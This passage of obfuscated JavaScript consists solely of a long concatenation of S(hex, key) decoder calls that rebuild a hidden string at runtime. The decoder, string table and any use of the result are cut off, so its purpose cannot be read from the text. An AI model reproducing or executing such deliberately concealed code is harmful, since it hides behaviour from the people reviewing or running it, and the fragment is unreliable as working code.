d,'a)uA')+S(0x18c3,'!Nu#')+S(0x1322,'xs6i')+S(0x152d,'#(bi')+S(0x1536,'qrni')+S(0x10ab,'R7bI')+S(0x587,'k(^1')+S(0xfc8,'qQxs')+S(0x13eb,'2H@0')+S(0x6f9,'fHK!')+S(0x1ee6,')5&I')+S(0x1ca8,'a)uA')+S(0x20d,'7Ys&')+S(0x609,'B4MT')+S(0xbd2,'Scc5')+S(0x88d,'zfwU')+S(0x17a6,'qrni')+S(0x8ce,'Scc5')+S(0x19c5,'4dfP')+S(0xe62,'2H@0')+S(0x199d,'4TP8')+S(0x1e87,')5&I')+S(0xbe0,'eFqa')+S(0x1ade,'Jt&^')+S(0x1b0e,'izdS')+S(0xb19,'CkxV')+S(0x1757,'GM)R')+S(0x1c8c,'eFqa')+S(0x73e,'kU1]')+S(0x1ec6,'7rc7')+S(0x6c7,'eFqa')+S(0x1e25,'tT6j')+S(0xdde,'XUuj')+S(0x1dd2,'l#XV')+S(0xdc1,'F(LP')+S(0x570,'1dG!')+S(0x1cb1,'tT6j')+S(0x11eb,'qQxs')+S(0x1b77,'S#MR')+S(0x1671,'l#XV')+S(0x151a,'t*oc')+S(0xcf3,'tT6j')+S(0x1c03,'W@sN')+S(0x8a5,'zF(0')+S(0xbca,'!Nu#')+S(0x106e,'z]gd')+S(0x1e54,'qQxs')+S(0xc52,'t*oc')+S(0xc2b,'NO0l')+S(0x1902,'i@(k')+S(0x1110,'t*oc')+S(0x125b,'xs6i')+S(0x8ee,'4dfP')+S(0xa2a,'dw86')+S(0xe2b,'R7bI')+S(0x1c08,'a)z0')+S(0x979,'4dfP')+S(0xac5,'1dG!')+S(0x1af5,'XUuj')+S(0x775,'kU1]')+S(0x1bfd,'05t$')+S(0x1b6b,'05t$')+S(0x124e,'CkxV')+S(0x147f,')5&I')+S(0x103b,'k(^1')+S(0x144d,'4TP8')+S(0x340,'F(LP')+S(0x177c,'Kt9m')+S(0x885,'vfyp')+S(0x395,'dw86')+S(0x10dd,'a)uA')+S(0x10ad,'XUuj')+S(0x119f,'xdiA')+S(0x1b00,'a)z0')+S(0x1265,'t*oc')+S(0x1047,'a)uA')+S(0x21a,'#(bi')+S(0x1af8,'dw86')+S(0x6d7,'NO0l')+S(0xcae,'k(^1')+S(0x1dc,'B4MT')+S(0x28b,'05t$')+S(0xfd3,'4dfP')+S(0x12fe,')5&I')+S(0xc8a,'a)z0')+S(0x1ddd,'B4MT')+S(0x253,'37(x')+S(0x9aa,'xs6i')+S(0x14be,'kU1]')+S(0x13cd,'z]gd')+S(0x117,'xdiA')+S(0x1ae9,'F(LP')+S(0xbff,'4dfP')+S(0x169e,'Scc5')+S(0x1bef,'Kt9m')+S(0xb6,'vfyp')+S(0xcaf,'a)uA')+S(0x1afc,'05t$')+S(0x382,'i@(k')+S(0x1b3c,'37(x')+S(0x3a7,'r^uw')+S(0x13f,'CkxV')+S(0x1d63,'tcDo')+S(0xc4c,'fHK!')+S(0xf7b,'XUuj')+S(0x1eba,'yvXb')+S(0x105b,'a)z0')+S(0x1660,'CkxV')+S(0xfe2,'zF(0')+S(0x178,'Wayx')+S(0x199b,'CkxV')+S(0xdaa,'7Ys&')+S(0x1887,'yvXb')+S(0x178f,'dw86')+S(0x6bc,')5&I')+S(0xb41,'!Nu#')+S(0xf99,'#(bi')+S(0x1805,'k(^1')+S(0xde5,'qrni')+S(0xf75,'!Nu#')+S(0xef1,'l#XV')+S(0x1b54,'4TP8')+S(0x174f,')5&I')+S(0x1b52,'Kt9m')+S(0x16f8,'CkxV')+S(0x18b4,'05t$')+S(0x15d6,'!Nu#')+S(0x1750,'a)z0')+S(0xc83,'z]gd')+S(0xa9a,'ET6C')+S(0x7cb,'tT6j')+S(0x77c,'Jt&^')+S(0x17b,'eFqa')+S(0xeac,'Jt&^')+S(0x6e2,'yvXb')+S(0x449,'tcDo')+S(0x1af0,'tT6j')+S(0x1eee,'fHK!')+S(0x129f,'ET6C')+S(0x146d,'CkxV')+S(0xe6d,'fHK!'))+(S(0x1e6e,'RJ2c')+S(0x1dc6,'tcDo')+S(0x1255,'Scc5')+S(0x1cc1,'a)z0')+S(0x5a6,'37(x')+S(0x157b,'7rc7')+S(0x1762,'1dG!')+S(0x1da6,'GM)R')+S(0x1d7f,'vfyp')+S(0xa09,'r^uw')+S(0x112d,'kU1]')+S(0x2b0,'GM)R')+S(0x1bdd,'RJ2c')+S(0x184f,'fHK!')+S(0x1382,'xs6i')+S(0x34f,'05t$')+S(0x216,'tT6j')+S(0x2b6,'R7bI')+S(0x1f88,'1dG!')+S(0x14cb,'qQxs')+S(0x2de,'1dG!')+S(0x7e4,'l#XV')+S(0x2e4,'W@sN')+S(0xf3d,'tT6j')+S(0x1274,'Wayx')+S(0x315,'F(LP')+S(0x256,'eFqa')+S(0x1253,'xdiA')+S(0xf2c,'ET6C')+S(0x510,'05t$')+S(0x103e,'R7bI')+S(0x4e4,'2xPL')+S(0x1642,'Kt9m')+S(0x4b8,'qrni')+S(0xa24,'2xPL')+S(0x18b7,'Kt9m')+S(0x1007,'a)z0')+S(0x574,'dw86')+S(0x1576,'zF(0')+S(0x9d0,'Wayx')+S(0x1ce7,'qrni')+S(0x1df9,'tT6j')+S(0x15ee,'z]gd')+S(0x1461,'B4MT')+S(0x950,'xs6i')+S(0x1f56,'1dG!')+S(0x17a3,'ET6C')+S(0x1806,'1dG!')+S(0x1d65,'7Ys&')+S(0x1ee7,'Kt9m')+S(0x125f,'qQxs')+S(0x14ee,'vfyp')+S(0x1af4,'i@(k')+S(0x767,'Wayx')+S(0x1647,'XUuj')+S(0xc2d,'4dfP')+S(0x1d05,'Kt9m')+S(0x46a,'kU1]')+S(0xa11,'S#MR')+S(0x1e7,'k(^1')+S(0xc9e,'4TP8')+S(0x9fe,'k(^1')+S(0x16e,'vfyp')+S(0x1a75,'05t$')+S(0x13c7,'CkxV')+S(0x12af,'CkxV')+S(0xf73,'1dG!')+S(0x143,'37(x')+S(0x719,'R7bI')+S(0x1306,'7Ys&')+S(0x1273,'7Ys&')+S(0x1ef6,'xdiA')+S(0x1cd,'2xPL')+S(0x875,'a)z0')+S(0x1bb9,'NO0l')+S(0x1755,'RJ2c')+S(0x1937,'xs6i')+S(0x6a0,'#(bi')+S(0xf1b,'1dG!')+S(0x8ca,'2xPL')+S(0x12a5,'xs6i')+S(0xe17,'k(^1')+S(0xed6,'k(^1')+S(0x754,'zF(0')+S(0x1aea,'i@(k')+S(0x682,'Jt&^')+S(0x347,'!Nu#')+S(0x660,'S#MR')+S(0x206,'qQxs')+S(0xcc0,'izdS')+S(0x91d,'izdS')+S(0x1a37,'yvXb')+S(0x1226,'a)z0')+S(0x1f35,'W@sN')+S(0x2cf,'fHK!')+S(0x2a7,'eFqa')+S(0x15c1,'izdS')+S(0x1b98,'Scc5')+S(0x1c12,'Kt9m')+S(0x1d6b,'GM)R')+S(0x135c,'t*oc')+S(0xce2,'!Nu#')+S(0x3d0,'yvXb')+S(0x1a3f,'Jt&^')+S(0x1446,'zfwU')+S(0xfe1,'tT6j')+S(0x13b0,'t*oc')+S(0x581,'R7bI')+S(0x1826,'z]gd')+S(0x1bbf,'2H@0')+S(0x1001,'yvXb')+S(0x1476,'XUuj')+S(0x4ca,'R7bI')+S(0x1378,'xdiA')+S(0x1807,'2H@0')+S(0xfb6,'7rc7')+S(0x1ba,'37(x')+S(0x5de,'B4MT')+S(0xc32,'2H@0')+S(0x12c8,'qQxs')+S(0x1e34,'k(^1')+S(0xabe,'eFqa')+S(0x890,'Wayx')+S(0xf57,'kU1]')+S(0x1a4f,'B4MT')+S(0xd26,'t*oc')+S(0xd25,'7Ys&')+S(0x19dd,'ET6C')+S(0xf14,'tcDo')+S(0x1a76,'i@(k')+S(0x1c57,'S#MR')+S(0x498,'B4MT')+S(0xf74,'xdiA')+S(0x54e,'izdS')+S(0x1623,'4TP8')+S(0x1f97,'1dG!')+S(0x156e,'#(bi')+S(0x12b6,'kU1]')+S(0x1e33,'t*oc')+S(0x12a1,'W@sN')+S(0xfe8,'xdiA')+S(0x42e,'7Ys&')+S(0x14d9,'Kt9m')+S(0x3bb,'r^uw')+S(0x11ab,'vfyp')+S(0x1341,'i@(k')+S(0xba3,'NO0l')+S(0x15ff,'r^uw')+S(0x65b,'i@(k')+S(0x5b1,'vfyp')+S(0x4ff,'kU1]')+S(0x18e7,'fHK!')+S(0x1d37,'t*oc')+S(0x32e,'F(LP')+S(0x1dc7,'Jt&^')+S(0x182d,'!Nu#')+S(0x711,'#(bi')+S(0x1285,'Wayx')+S(0x1aec,'fHK!')+S(0x46b,'eFqa')+S(0x272,'CkxV')+S(0x1a1e,'izdS')+S(0xde4,'kU1]')+S(0x178b,'yvXb')+S(0x1134,'z]gd')+S(0x96f,'S#MR')+S(0xf0c,'R7bI')+S(0xcc7,'z]gd')+S(0x18a,'tT6j')+S(0x18dd,'k(^1')+S(0x1573,'vfyp')+S(0xcad,'S#MR')+S(0x1188,'4TP8')+S(0x1c56,'4TP8')+S(0x5d1,'B4MT')+S(0x1a02,'xs6i')+S(0xfff,'xdiA')+S(0x1b6e,'l#XV')+S(0xd36,'NO0l')+S(0xe98,'kU1]')+S(0xa1c,'7rc7')+S(0xce,'Wayx')+S(0x6f2,'a)z0')+S(0x902,'l#XV')+S(0x7a6,'S#MR')+S(0x3e0,'NO0l')+S(0x10a9,'GM)R')+S(0xbfa,'qQxs')+S(0xff1,'z]gd')+S(0x1f9f,'a)uA')+S(0x13c9,'fHK!')+S(0x11ed,'xs6i')+S(0x12c2,'B4MT')+S(0xc86,'tT6j')+S(0x14b6,'R7bI')+S(0x1500,'Kt9m')+S(0xe24,'Wayx')+S(0x1e77,'dw86')+S(0x17bf,'B4MT')+S(0x1d11,'a)uA'))+(S(0xaae,'S#MR')+S(0x106a,'Scc5')+S(0x1d6c,'yvXb')+S(0x27a,'Wayx')+S(0x18b8,'t*oc')+S(0x1166,'zF(0')+S(0x1148,'xs6i')+S(0xec8,'2H@0')+S(0x4a3,'ET6C')+S(0x1442,'!Nu#')+S(0xf20,'xs6i')+S(0x80c,'xs6i')+S(0xeb4,'yvXb')+S(0xef0,'vfyp')+S(0xfe0,'05t$')+S(0xfd,'S#MR')+S(0x1ae8,'S#MR')+S(0x96e,'kU1]')+S(0x4d3,'l#XV')+S(0x1e63,'z]gd')+S(0x662,'1dG!')+S(0x7a5,')5&I')+S(0x7ae,'F(LP')+S(0x774,'37(x')+S(0x1537,'4dfP')+S(0xe9e,'F(LP')+S(0x2e9,'CkxV')+S(0x11e4,'4dfP')+S(0x5ea,'a)z0')+S(0x600,'i@(k')+S(0x17bc,'7rc7')+S(0x59a,'#(bi')+S(0x16b1,'tT6j')+S(0x440,'7Ys&')+S(0x1033,'XUuj')+S(0x649,'eFqa')+S(0xa4,'2H@0')+S(0x290,'vfyp')+S(0x28c,'fHK!')+S(0x1fb0,'izdS')+S(0x1dce,'kU1]')+S(0x1df5,'W@sN')+S(0xdf9,'k(^1')+S(0x8fb,'fHK!')+S(0x1f18,'xs6i')+S(0x14de,'a)uA')+S(0x1985,'a)uA')+S(0x24d,'NO0l')+S(0x620,'R7bI')+S(0x134f,'qrni')+S(0xd3a,'#(bi')+S(0x1d5a,'2xPL')+S(0xf63,'a)z0')+S(0x1a21,'qrni')+S(0x89c,'Scc5')+S(0x2a4,'izdS')+S(0x947,'7Ys&')+S(0x1a4d,'a)z0')+S(0x168d,'i@(k')+S(0x1ad,')5&I')+S(0x787,'S#MR')+S(0x2f0,'yvXb')+S(0xfa5,'fHK!')+S(0xcb0,'yvXb')+S(0xdd1,'CkxV')+S(0x13e3,'qQxs')+S(0x195e,'xdiA')+S(0x19ab,'7rc7')+S(0xe2e,'W@sN')+S(0x153a,'Jt&^')+S(0x24e,'Scc5')+S(0xd7b,'F(LP')+S(0x1049,'S#MR')+S(0xcd0,'z]gd')+S(0x110a,'zF(0')+S(0x113e,'r^uw')+S(0x52b,'qQxs')+S(0x7dd,'#(bi')+S(0x5d7,'Scc5')+S(0xdb9,'XUuj')+S(0x127c,'t*oc')+S(0x1712,'7rc7')+S(0x18da,'1dG!')+S(0x1c5,'RJ2c')+S(0x13b2,'dw86')+S(0x84e,'!Nu#')+S(0x388,'W@sN')+S(0xc3f,'l#XV')+S(0x545,'!Nu#')+S(0x4b9,'F(LP')+S(0x1414,'XUuj')+S(0x67f,'RJ2c')+S(0x1c5e,'7rc7')+S(0x1271,'yvXb')+S(0xdb4,'37(x')+S(0xee0,'tT6j')+S(0xd61,')5&I')+S(0x6a5,'k(^1')+S(0xfbc,'tT6j')+S(0x1ded,'vfyp')+S(0x332,'CkxV')+S(0xef7,'eFqa')+S(0xcc9,'xdiA')+S(0x14cf,'a)uA')+S(0x1167,'fHK!')+S(0x963,'tT6j')+S(0xc2a,'izdS')+S(0x10e0,'yvXb')+S(0x1ddb,'Wayx')+S(0x1aa3,'tcDo')+S(0x15a2,'dw86')+S(0x1293,'i@(k')+S(0x6c8,'vfyp')+S(0x7ce,'a)uA')+S(0xf6e,'qrni')+S(0x12c3,'a)uA')+S(0xf4b,'CkxV')+S(0x1f8f,'7rc7')+S(0x1ed8,'Kt9m')+S(0x11ee,')5&I')+S(0xd27,'kU1]')+S(0x136e,'RJ2c')+S(0x173a,'B4MT')+S(0x1147,'qQxs')+S(0x1c1,'z]gd')+S(0x1a64,'Kt9m')+S(0x1d22,'R7bI')+S(0x13ca,'tT6j')+S(0xae2,'4TP8')+S(0x108,'kU1]')+S(0x17e,'i@(k')+S(0xdab,'qQxs')+S(0x355,'B4MT')+S(0x1260,'kU1]')+S(0x1667,'tcDo')+S(0x1827,'F(LP')+S(0xe42,'4TP8')+S(0xb7d,'B4MT')+S(0xc3c,'4TP8')+S(0x4eb,'!Nu#')+S(0x1b80,'Jt&^')+S(0x38b,'F(LP')+S(0x6d1,'l#XV')+S(0xfdb,'z]gd')+S(0x1c8b,'qQxs')+S(0x86d,')5&I')+S(0x139c,'4TP8')+S(0x1e27,'zF(0')+S(0x11f6,'k(^1')+S(0x161b,'a)uA')+S(0x177f,'4TP8')+S(0x1b58,'fHK!')+S(0x5b6,'XUuj')+S(0x4cc,'W@sN')+S(0x1302,'zF(0')+S(0x101a,'i@(k')+S(0x867,'eFqa')+S(0x11c,'eFqa')+S(0x9fc,'4TP8')+S(0x3de,'kU1]')+S(0x1799,'i@(k')+S(0x795,'k(^1')+S(0x1925,'z]gd')+S(0x507,'fHK!')+S(0x1c62,'4dfP')+S(0x18eb,'CkxV')+S(0x1999,'a)uA')+S(0x376,'l#XV')+S(0xd1d,'eFqa')+S(0x140f,'eFqa')+S(0x77f,'k(^1')+S(0x11d6,'2xPL')+S(0x1127,'a)uA')+S(0xdb7,'W@sN')+S(0x354,'i@(k')+S(0x1e03,'xs6i')+S(0x46c,'!Nu#')+S(0x195a,'qrni')+S(0x1aeb,'Jt&^')+S(0xbd9,'Wayx')+S(0x15f0,'#(bi')+S(0x1289,'S#MR')+S(0xb52,'Jt&^')+S(0x568,'kU1]')+S(0x1bed,'z]gd')+S(0x1478,'Kt9m')+S(0x3a9,'a)z0')+S(0x1ceb,'kU1]')+S(0x1ddf,'k(^1')+S(0x752,'XUuj')+S(0x6c2,'xdiA')+S(0x1f67,'#(bi')+S(0xd43,'2xPL')+S(0x1178,'Scc5')+S(0x1970,'F(LP')+S(0x178e,'!Nu#')+S(0x223,'#(bi')+S(0x1deb,'XUuj')+S(0x955,'i@(k')+S(0x1700,'l#XV'))+(S(0x1b36,'qQxs')+S(0x9f4,'xdiA')+S(0x1d87,'yvXb')+S(0x1ab0,'B4MT')+S(0x3f5,'z]gd')+S(0x405,'RJ2c')+S(0x65d,'a)uA')+S(0x1800,'xdiA')+S(0x109b,'4dfP')+S(0x5c3,'a)z0')+S(0x1994,'2H@0')+S(0x1390,'a)z0')+S(0x15ae,'zfwU')+S(0xf01,'CkxV')+S(0x1699,'RJ2c')+S(0xf3b,'Wayx')+S(0x1747,'i@(k')+S(0xed4,'yvXb')+S(0x14bc,'qrni')+S(0x4a6,'xdiA')+S(0xeaa,'zF(0')+S(0xd4c,'XUuj')+S(0xe2d,'k(^1')+S(0x120d,'xs6i')+S(0x153e,'37(x')+S(0x1a41,'4TP8')+S(0xec0,'Scc5')+S(0x1707,'izdS')+S(0x1e73,'tT6j')+S(0x438,'dw86')+S(0x1a86,'k(^1')+S(0xe4a,'eFqa')+S(0x1b32,'RJ2c')+S(0x302,'zF(0')+S(0x5a2,'xdiA')+S(0xdbc,'tT6j')+S(0x1958,'kU1]')+S(0x619,'eFqa')+S(0x1988,'ET6C')+S(0x732,'xdiA')+S(0xea0,'W@sN')+S(0x63d,'zfwU')+S(0x1d7b,'l#XV')+S(0x8ea,'kU1]')+S(0x16d1,'r^uw')+S(0x18de,'qQxs')+S(0x1582,'7rc7')+S(0xfd0,'7rc7')+S(0x558,'ET6C')+S(0x3b1,'tT6j')+S(0x1e4,'7rc7')+S(0x5a4,'yvXb')+S(0x316,'fHK!')+S(0x99,'kU1]')+S(0x1f7d,'XUuj')+S(0x1061,'Kt9m')+S(0xf7f,'XUuj')+S(0x1ee3,'vfyp')+S(0x76b,'zF(0')+S(0x811,'k(^1')+S(0x90c,'a)uA')+S(0x418,'1dG!')+S(0x12b8,'tT6j')+S(0x297,'7Ys&')+S(0x361,'F(LP')+S(0x1025,'r^uw')+S(0x88a,'W@sN')+S(0x12d5,'XUuj')+S(0xf06,'dw86')+S(0x1158,'qrni')+S(0x1d80,'l#XV')+S(0x10d8,'a)z0')+S(0x637,'kU1]')+S(0x1fa6,'CkxV')+S(0x1111,'a)uA')+S(0xb58,'!Nu#')+S(0x11e3,'qQxs')+S(0x1814,'RJ2c')+S(0x142b,'yvXb')+S(0x1dc2,'dw86')+S(0x1055,'zfwU')+S(0xa5a,'qQxs')+S(0x8c6,'i@(k')+S(0xe8a,')5&I')+S(0x18e,'xs6i')+S(0x8e3,'k(^1')+S(0x1d55,'XUuj')+S(0xf31,'xs6i')+S(0xe76,'zfwU')+S(0x2f1,'kU1]')+S(0x2d0,'Scc5')+S(0x154e,'a)z0')+S(0x16da,'NO0l')+S(0x13fe,'Jt&^')+S(0x7bb,'xdiA')+S(0x163d,'a)z0')+S(0x57e,'F(LP')+S(0x1cf5,'#(bi')+S(0x154d,'S#MR')+S(0x1c00,'!Nu#')+S(0x1f33,')5&I')+S(0x19f7,'xdiA')+S(0xb89,'qQxs')+S(0x5ee,'i@(k')+S(0x143f,'4TP8')+S(0x185b,'qQxs')+S(0x1463,'zfwU')+S(0x5dd,'7Ys&')+S(0xe2a,'XUuj')+S(0x5bd,'7rc7')+S(0x80b,'ET6C')+S(0x1e0,'r^uw')+S(0x109d,'RJ2c')+S(0xb06,'r^uw')+S(0xaf,'i@(k')+S(0x1d71,'!Nu#')+S(0x447,'1dG!')+S(0x1026,'NO0l')+S(0xe53,'i@(k')+S(0x1058,'zF(0')+S(0x760,'qQxs')+S(0x111d,')5&I')+S(0xc75,'RJ2c')+S(0x1cd8,'S#MR')+S(0x10bd,'GM)R')+S(0x10e6,'tcDo')+S(0x14c1,'GM)R')+S(0x16d,'a)z0')+S(0xab7,'fHK!')+S(0x6da,')5&I')+S(0x1b28,'fHK!')+S(0x185d,'qrni')+S(0x12b4,'yvXb')+S(0x993,'tcDo')+S(0xbc4,'kU1]')+S(0x1c82,'NO0l')+S(0x193b,'F(LP')+S(0x544,'!Nu#')+S(0x10b1,'a)z0')+S(0x12df,'fHK!')+S(0xcb9,'GM)R')+S(0x6bf,'kU1]')+S(0xf40,'vfyp')+S(0x111b,'RJ2c')+S(0x84f,'kU1]')+S(0x1c4f,'R7bI')+S(0x990,'1dG!')+S(0x159a,'Jt&^')+S(0x304,'W@sN')+S(0x12cb,'k(^1')+S(0x1532,'qrni')+S(0x220,'tT6j')+S(0x472,'yvXb')+S(0x79e,'!Nu#')+S(0x1b7a,'2H@0')+S(0x13fb,'XUuj')+S(0x113,'4TP8')+S(0x1749,'Scc5')+S(0xcf4,'R7bI')+S(0x2e5,'7Ys&')+S(0x1ac8,'1dG!')+S(0x1a4b,'yvXb')+S(0x1794,'ET6C')+S(0x18d3,'zF(0')+S(0xc49,'XUuj')+S(0x1262,'xdiA')+S(0x47b,'vfyp')+S(0x4f5,'k(^1')+S(0x128a,'B4MT')+S(0xf8b,'F(LP')+S(0x1313,'#(bi')+S(0x1857,'Kt9m')+S(0x14af,'XUuj')+S(0x1d0b,'XUuj')+S(0xb70,'1dG!')+S(0x1317,'Scc5')+S(0xcf1,'NO0l')+S(0x1d95,'a)z0')+S(0xa1f,'dw86')+S(0x41e,'7Ys&')+S(0x1df6,'tcDo')+S(0x1f7f,'zF(0')+S(0x197d,'kU1]')+S(0xeca,'4TP8')+S(0x1658,'yvXb')+S(0xcf8,'z]gd')+S(0x18b,'37(x')+S(0x1cf2,'r^uw')+S(0x1fa3,'izdS')+S(0x1296,'4TP8')+S(0x1177,'z]gd')+S(0x1a95,')5&I')+S(0x535,'zF(0')+S(0xd21,'vfyp')+S(0x1b42,'z]gd')+S(0x1fae,'qQxs')+S(0x759,'2xPL')+S(0x1ad8,'yvXb')+S(0x143d,'Wayx')+S(0xdd9,'37(x'))+(S(0xb63,'2xPL')+S(0x33a,'1dG!')+S(0x11c2,'F(LP')+S(0x1637,'vfyp')+S(0x1e8d,'z]gd')+S(0x1472,'B4MT')+S(0xd77,'Jt&^')+S(0xdc4,'tcDo')+S(0x1a36,'!Nu#')+S(0x1a10,'S#MR')+S(0x1730,'t*oc')+S(0xe91,'t*oc')+S(0x1102,'!Nu#')+S(0x469,'zF(0')+S(0x34b,'yvXb')+S(0xb94,'a)z0')+S(0x698,'1dG!')+S(0xbcc,'S#MR')+S(0x1030,'7Ys&')+S(0x15a,'S#MR')+S(0x11e2,'B4MT')+S(0x8d1,'qQxs')+S(0x1819,'fHK!')+S(0x1366,'yvXb')+S(0x7f3,'dw86')+S(0x1a45,'kU1]')+S(0x160c,'xdiA')+S(0x1df8,'NO0l')+S(0xe4b,'S#MR')+S(0x1185,'7Ys&')+S(0x1876,'Jt&^')+S(0x9eb,'4TP8')+S(0x190,'l#XV')+S(0x12d6,'B4MT')+S(0x6d9,'ET6C')+S(0xbd,'7Ys&')+S(0x15ce,'xdiA')+S(0x3ee,'t*oc')+S(0x1650,'zF(0')+S(0x365,'t*oc')+S(0x859,'a)uA')+S(0x48a,'7rc7')+S(0xce6,'1dG!')+S(0x12d,'r^uw')+S(0x74f,'qrni')+S(0xc02,'fHK!')+S(0x184d,'CkxV')+S(0x863,'i@(k')+S(0x625,'1dG!')+S(0x145,'eFqa')+S(0x11ac,'RJ2c')+S(0x71c,'Scc5')+S(0x1be8,'XUuj')+S(0x7f1,'W@sN')+S(0x166a,'z]gd')+S(0x99b,'GM)R')+S(0xbcb,'kU1]')+S(0xe40,'CkxV')+S(0x1376,'B4MT')+S(0x10e,'S#MR')+S(0x156c,'CkxV')+S(0x1ccc,'NO0l')+S(0x172a,'xs6i')+S(0x1992,'1dG!')+S(0xe7a,'tcDo')+S(0xc9b,'4dfP')+S(0x921,'RJ2c')+S(0x1674,'1dG!')+S(0x94,'CkxV')+S(0x1d0e,'F(LP')+S(0xf33,'dw86')+S(0x1a00,'xdiA')+S(0x19aa,'GM)R')+S(0x19d1,'yvXb')+S(0x1304,'eFqa')+S(0x801,'qrni')+S(0x45c,'t*oc')+S(0x59d,'NO0l')+S(0x805,'tT6j')+S(0x151f,'z]gd')+S(0x19a3,'Wayx')+S(0x7f9,'XUuj')+S(0x17cf,'#(bi')+S(0x1bf,'37(x')+S(0x19a4,'RJ2c')+S(0x197,'zF(0')+S(0x19b2,'izdS')+S(0x1682,'CkxV')+S(0x904,'Scc5')+S(0x17b5,'2xPL')+S(0x246,'7Ys&')+S(0xa9c,'S#MR')+S(0xd64,'Kt9m')+S(0x1652,'4dfP')+S(0x1bd,'2xPL')+S(0x1f2e,'Scc5')+S(0x948,'CkxV')+S(0xf1a,'Wayx')+S(0x1305,'t*oc')+S(0xf69,'Kt9m')+S(0x1186,'2H@0')+S(0x1474,')5&I')+S(0x14a9,'tcDo')+S(0x1fb,'i@(k')+S(0x499,'kU1]')+S(0x589,'37(x')+S(0xac1,'2xPL')+S(0x1f0,'qQxs')+S(0xc1e,'2H@0')+S(0x1c33,'NO0l')+S(0x291,'eFqa')+S(0x1486,'W@sN')+S(0x135e,'GM)R')+S(0x556,'izdS')+S(0x1543,'F(LP')+S(0x1c53,'4TP8')+S(0x191a,'t*oc')+S(0x110d,'l#XV')+S(0x1e2a,'B4MT')+S(0x1a49,'Scc5')+S(0x1c6b,'izdS')+S(0x1984,'7Ys&')+S(0x1189,'tT6j')+S(0x1c3c,'NO0l')+S(0x1230,'2H@0')+S(0x1aa4,'Wayx')+S(0x1b9,'1dG!')+S(0x1f9,'i@(k')+S(0x10a0,'yvXb')+S(0x705,'GM)R')+S(0xcc8,'t*oc')+S(0x177d,'izdS')+S(0x378,'#(bi')+S(0x1af,'RJ2c')+S(0x81d,'a)uA')+S(0x1e5f,'CkxV')+S(0x166e,'qQxs')+S(0x1e49,'R7bI')+S(0x1b71,'GM)R')+S(0x12ff,'7Ys&')+S(0x12ea,'R7bI')+S(0x9f7,'eFqa')+S(0xead,'dw86')+S(0x82f,'izdS')+S(0x924,'2xPL')+S(0x1070,'xs6i')+S(0xb27,'dw86')+S(0xb72,'2H@0')+S(0x83f,'r^uw')+S(0x633,'z]gd')+S(0x1c95,'XUuj')+S(0x1eff,'XUuj')+S(0x154c,'1dG!')+S(0xac9,'izdS')+S(0x1e36,'7Ys&')+S(0x916,'yvXb')+S(0x6f5,'XUuj')+S(0x19d,'vfyp')+S(0x34a,'qrni')+S(0x2c2,'#(bi')+S(0x1eea,'7Ys&')+S(0x92e,'zF(0')+S(0xe9c,'B4MT')+S(0x114b,')5&I')+S(0x1ac3,'Scc5')+S(0xa5c,'R7bI')+S(0x1b26,'a)z0')+S(0x1ea7,'i@(k')+S(0x583,'k(^1')+S(0xeff,'1dG!')+S(0x1beb,'eFqa')+S(0x519,'XUuj')+S(0x490,'i@(k')+S(0x235,'GM)R')+S(0x17f8,'W@sN')+S(0x1e64,'xdiA')+S(0x1684,'qQxs')+S(0xb24,'tcDo')+S(0x55c,'Scc5')+S(0xb9e,'1dG!')+S(0x1124,'37(x')+S(0x11aa,'xs6i')+S(0x1e97,'!Nu#')+S(0x1f89,'Wayx')+S(0x1b0b,'2H@0')+S(0x329,'4dfP')+S(0x5c7,'fHK!')+S(0x163c,'zfwU')+S(0x170,'W@sN')+S(0x1a59,'GM)R')+S(0xfe5,'tcDo')+S(0x13ed,'2H@0')+S(0x1687,'tT6j')+S(0xd4,'eFqa')+S(0x1c44,'4dfP')+S(0xfe4,'W@sN')+S(0x1a7e,'2xPL')+S(0x18ee,'!Nu#')+S(0x4bd,'l#XV')+S(0x198a,')5&I'))+(S(0x81f,'l#XV')+S(0x1945,'k(^1')+S(0xc96,'r^uw')+S(0x1c47,'Kt9m')+S(0x15e8,'B4MT')+S(0x926,'37(x')+S(0x887,'kU1]')+S(0x299,'R7bI')+S(0x9ff,'k(^1')+S(0x593,'xs6i')+S(0x18c8,'RJ2c')+S(0xcda,'ET6C')+S(0x25b,'vfyp')+S(0x1183,'zF(0')+S(0x12b5,'a)uA')+S(0xb2e,'z]gd')+S(0x24b,'4dfP')+S(0x2cc,')5&I')+S(0x140e,')5&I')+S(0x1a6f,'xs6i')+S(0x1983,'CkxV')+S(0xda9,'yvXb')+S(0x215,'37(x')+S(0x15f1,'XUuj')+S(0x1694,'7rc7')+S(0xffb,'r^uw')+S(0x1eda,'05t$')+S(0x1073,'2H@0')+S(0xe0b,'eFqa')+S(0x1b2,'qrni')+S(0xbae,'!Nu#')+S(0xad6,'37(x')+S(0x1e70,'37(x')+S(0x74b,'S#MR')+S(0xefb,'l#XV')+S(0xd6a,'05t$')+S(0x167c,'7rc7')+S(0x88b,'F(LP')+S(0x107a,'05t$')+S(0x56d,'dw86')+S(0x1859,'CkxV')+S(0x1846,'R7bI')+S(0x178d,'4TP8')+S(0xc7,'R7bI')+S(0x11f,'GM)R')+S(0x1c86,'yvXb')+S(0xb1a,'ET6C')+S(0x93,'RJ2c')+S(0x557,'ET6C')+S(0x6a9,'z]gd')+S(0x1ce8,'2H@0')+S(0xce1,'W@sN')+S(0x1180,'ET6C')+S(0xb25,'qrni')+S(0xa9f,'l#XV')+S(0xfcc,'NO0l')+S(0x738,'r^uw')+S(0x681,'xdiA')+S(0x1633,'dw86')+S(0x1c49,'7rc7')+S(0x150b,'t*oc')+S(0x1f22,'izdS')+S(0x22f,'xs6i')+S(0xf96,'CkxV')+S(0x17f3,'B4MT')+S(0x4fe,'tcDo')+S(0x137,'qrni')+S(0x16cc,'izdS')+S(0x2a5,'qrni')+S(0x1d6a,'izdS')+S(0xc20,'a)z0')+S(0x16af,'qQxs')+S(0xe8f,'a)uA')+S(0x17b1,'a)uA')+S(0x11e9,'NO0l')+S(0x1732,'zF(0')+S(0x10d2,')5&I')+S(0x1746,'Scc5')+S(0xc4b,'B4MT')+S(0xe03,'a)z0')+S(0x16ac,'yvXb')+S(0xd30,'S#MR')+S(0x1ee,'zF(0')+S(0x336,'xdiA')+S(0xe13,'37(x')+S(0xa43,')5&I')+S(0x58b,'NO0l')+S(0x1bb4,'!Nu#')+S(0xb96,'NO0l')+S(0x1d54,'qQxs')+S(0x1822,'05t$')+S(0x491,'W@sN')+S(0xdb6,'05t$')+S(0x135,'xdiA')+S(0x1225,'yvXb')+S(0xc94,'xdiA')+S(0x18d0,'xdiA')+S(0x205,'tT6j')+S(0x10db,'F(LP')+S(0xf7a,'Wayx